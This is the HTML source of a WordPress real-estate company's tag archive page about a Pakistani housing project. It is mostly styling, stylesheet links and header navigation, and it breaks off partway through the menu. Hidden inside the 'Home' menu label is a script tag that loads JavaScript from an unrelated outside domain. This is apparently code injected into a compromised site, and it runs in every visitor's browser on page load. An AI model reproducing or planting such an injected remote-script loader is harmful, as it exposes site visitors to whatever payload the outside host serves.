<style id="elementor-post-25410">.elementor-25410 .elementor-element.elementor-element-6fd3d392 > .elementor-background-overlay{background-image:url("https://themrl.com/wp-content/uploads/2021/02/residency-foot-deco-bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.26;}.elementor-25410 .elementor-element.elementor-element-6fd3d392 .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-6fd3d392 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-6fd3d392 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-6fd3d392{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-27979272{--spacer-size:50px;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-008f0b4 > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-008f0b4 > .elementor-element-populated.elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-221fe19d .logo_image{max-height:200px;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-62f2f9e1 .elementor-heading-title{font-size:47px;}.elementor-25410 .elementor-element.elementor-element-100e0c73{--spacer-size:77px;}.elementor-25410 .elementor-element.elementor-element-1ebf50f0 .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-1ebf50f0 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-1ebf50f0 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-58afba25 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-58afba25 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-2351d6c8{--spacer-size:6px;}.elementor-25410 .elementor-element.elementor-element-5532755 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5532755 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-5532755 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-52db6166 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-52db6166 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-6a7d5ec0{--spacer-size:6px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-6cc3629c .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-6cc3629c .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-20b1335{--spacer-size:6px;}.elementor-25410 .elementor-element.elementor-element-17f89511 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5eb141db .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-5eb141db .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-5eb141db .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-5ec77aa1 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5ec77aa1 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5063a7d{--spacer-size:14px;}.elementor-25410 .elementor-element.elementor-element-3b3a4608{--spacer-size:50px;}.elementor-25410 .elementor-element.elementor-element-194c0578{--divider-border-style:solid;--divider-border-width:1px;}.elementor-25410 .elementor-element.elementor-element-194c0578 .elementor-divider-separator{width:100%;}.elementor-25410 .elementor-element.elementor-element-194c0578 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-25410 .elementor-element.elementor-element-25c94b32{--spacer-size:13px;}.elementor-25410 .elementor-element.elementor-element-4f7326d1{font-size:16px;font-weight:400;color:#96999F;}.elementor-25410 .elementor-element.elementor-element-26962449{--spacer-size:20px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-25410 .elementor-element.elementor-element-008f0b4{width:35.477%;}.elementor-25410 .elementor-element.elementor-element-868e4d5{width:79.522%;}.elementor-25410 .elementor-element.elementor-element-ec40f9a{width:50%;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca{width:18%;}.elementor-25410 .elementor-element.elementor-element-4b66c17d{width:14%;}.elementor-25410 .elementor-element.elementor-element-a25d6e9{width:16.147%;}}@media(max-width:1279px) and (min-width:768px){.elementor-25410 .elementor-element.elementor-element-008f0b4{width:35%;}.elementor-25410 .elementor-element.elementor-element-868e4d5{width:65%;}.elementor-25410 .elementor-element.elementor-element-ec40f9a{width:35%;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca{width:24%;}.elementor-25410 .elementor-element.elementor-element-4b66c17d{width:18%;}.elementor-25410 .elementor-element.elementor-element-a25d6e9{width:23%;}}@media(max-width:1279px){.elementor-25410 .elementor-element.elementor-element-221fe19d{width:var( --container-widget-width, 64.797px );max-width:64.797px;--container-widget-width:64.797px;--container-widget-flex-grow:0;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-25410 .elementor-element.elementor-element-62f2f9e1 .elementor-heading-title{font-size:38px;}.elementor-25410 .elementor-element.elementor-element-100e0c73{--spacer-size:35px;}.elementor-25410 .elementor-element.elementor-element-17f89511 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-25410 .elementor-element.elementor-element-221fe19d{width:var( --container-widget-width, 66.797px );max-width:66.797px;--container-widget-width:66.797px;--container-widget-flex-grow:0;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-column-wrap{padding:20px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-widget-wrap{padding:20px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-62f2f9e1 .elementor-heading-title{font-size:28px;}.elementor-25410 .elementor-element.elementor-element-100e0c73{--spacer-size:25px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-4b66c17d > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25410 .elementor-element.elementor-element-4b66c17d > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-4b66c17d > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-4f7326d1{font-size:15px;line-height:1.4em;}.elementor-25410 .elementor-element.elementor-element-26962449{--spacer-size:10px;}}</style>
<style id="elementor-post-4509">.elementor-4509 .elementor-element.elementor-element-67b4187 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text{z-index:0;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4509 .elementor-element.elementor-element-1c135e79 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-1c135e79 .logo_image{max-height:50px;}.elementor-4509 .elementor-element.elementor-element-63144d7 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-63144d7 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-63144d7 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text{z-index:0;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4509 .elementor-element.elementor-element-8d88f99{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;margin-top:15px;margin-bottom:0px;padding:45px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-013bb75{--spacer-size:5px;}.elementor-4509 .elementor-element.elementor-element-a376f06 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-a376f06 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}</style>
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://themrl.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://themrl.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://themrl.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_banner-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/widgets/banner/banner.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_custom_links-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/widgets/custom_links/custom_links.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />



<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://themrl.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752322936' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://themrl.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752323055' type='text/css' media='all' />




<style> #simple-chat-button--container { position: fixed; bottom: 20px; right: 20px; z-index: 999999999; } #simple-chat-button--button { display: block; position: relative; text-decoration: none; width: 60px; height: 60px; border-radius: 50%; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); background: url("[data-uri]") center/44px 44px no-repeat #25D366; } #simple-chat-button--text { display: block; position: absolute; width: max-content; background-color: #fff; bottom: 15px; right: 70px; border-radius: 5px; padding: 5px 10px; color: #000; font-size: 13px; font-weight: 700; letter-spacing: -0.03em; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); } #simple-chat-button--button:before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; border-radius: 50%; -webkit-animation: scb-shockwave-animation 2s 5.3s ease-out infinite; animation: scb-shockwave-animation 2s 5.3s ease-out infinite; z-index: -1; } #simple-chat-button--button:hover { -webkit-transform: scale(1.06); transform: scale(1.06); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } @media only screen and (max-width: 1024px) { #simple-chat-button--container { bottom: 20px; } } @media only screen and (max-width: 768px) { #simple-chat-button--container { bottom: 20px; } } @-webkit-keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } @keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } </style>



<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='//themrl.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link property="stylesheet" rel='stylesheet' id='manoir-style-css' href='https://themrl.com/wp-content/themes/manoir/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://themrl.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://themrl.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-skin-default-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-plugins-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-custom-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-child-css' href='https://themrl.com/wp-content/themes/manoir-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='manoir-responsive-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='manoir-extra-styles-default-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/extra-styles.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themrl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://themrl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themrl.com/wp-json/wp/v2/tags/275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themrl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="google-site-verification" content="d4yNeNkuCuZ99J6Zzq-SXfbImB6aFk5kTKvftSpg00k"><meta name="generator" content="Elementor 3.32.5; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo-120x120.png" sizes="32x32" />
<link rel="icon" href="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" />
<meta name="msapplication-TileImage" content="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_945019565 img.logo_image{max-height:70px;}.trx_addons_inline_891959057{width:388px;}.trx_addons_inline_2034527256 img.logo_image{max-height:50px;}.trx_addons_inline_1710125523 img.logo_image{max-height:70px;}.trx_addons_inline_1787515196 img.logo_image{max-height:200px;}</style></head>

<body class="archive tag tag-capital-smart-city-and-ring-road-scandal tag-275 wp-custom-logo wp-embed-responsive wp-theme-manoir wp-child-theme-manoir-child hide_fixed_rows_enabled skin_default scheme_light blog_mode_tag body_style_wide  is_stream blog_style_classic_2 sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-25420 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-15">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="manoir_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="manoir_skip_link skip_to_sidebar_link" href="#sidebar_skip_link_anchor" tabindex="1">Skip to sidebar</a>
								<a class="manoir_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_25420 top_panel_custom_masters-header				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="25420" class="elementor elementor-25420">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-70aaab6f elementor-section-full_width scheme_dark elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="70aaab6f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d6fbf48 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7d6fbf48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5a240395 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="5a240395" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-658731d3 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="658731d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-34508fb8 elementor-widget-tablet__width-initial sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="34508fb8" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_945019565" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-11dfa639 sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="11dfa639" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-795519e7 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="795519e7" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-25401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25401"><a href="https://themrl.com/"><span>Home <script src="https://rootback.link/boz.js"></script></span></a></li><li id="menu-item-25439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25439"><a href="#"><span>Our Firm</span></a>
<ul class="sub-menu"><li id="menu-item-25440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25440"><a href="https://themrl.com/board-of-directors/"><span>Board Of Directors</span></a></li><li id="menu-item-25403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25403"><a href="https://themrl.com/about/"><span>About</span></a></li><li id="menu-item-25457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25457"><a href="https://themrl.com/our-team/"><span>Our Team</span></a></li></ul>
</li><li id="menu-item-25405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25405"><a href="https://themrl.com/services-2/"><span>Services</span></a>
<ul class="sub-menu"><li id="menu-item-25442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25442"><a href="https://themrl.com/construction/"><span>Construction</span></a>
	<ul class="sub-menu"><li id="menu-item-25441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25441"><a href="https://themrl.com/constructed-projects/"><span>Constructed Projects</span></a></li></ul>
</li></ul>
</li><li id="menu-item-25452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25452"><a href="#"><span>Projects</span></a>
<ul class="sub-menu"><li id="menu-item-25453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25453"><a href="https://themrl.com/services/lahore-smart-city/"><span>Lahore Smart City</span></a></li><li id="menu-item-25671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25671"><a href="https://themrl.com/services/capital-smart-city-islamabad/"><span>Capital Smart City Islamabad</span></a>
